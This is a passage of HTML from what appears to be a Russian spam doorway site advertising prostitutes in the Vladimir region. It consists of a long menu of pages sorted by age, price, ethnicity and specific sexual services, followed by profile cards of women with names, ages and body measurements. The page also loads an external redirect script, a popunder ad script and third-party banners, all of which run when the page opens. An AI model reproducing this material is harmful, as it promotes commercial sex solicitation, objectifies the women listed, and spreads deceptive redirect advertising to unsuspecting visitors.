class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-623 page type-page status-publish ast-article-single" id="post-623" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки Новое</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>Необходимо посетить каталог и выбрать шлюху Нового используя подробные фотографии, а также различные данные.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-25.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-25.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-25-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/4-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-25.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-25-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/lyubov.html" title="Любовь">Любовь</a></h2>
<p></center> </p>
<p><p> Я стабильная и ответственная личность. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Любовь</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 173 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/lyubov.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="169" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-2.jpg" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" width="300" height="169" src="https://vladimir33.top/wp-content/uploads/2021/10/5-2.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/milena.html" title="Милена">Милена</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Милена</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 159 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/milena.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
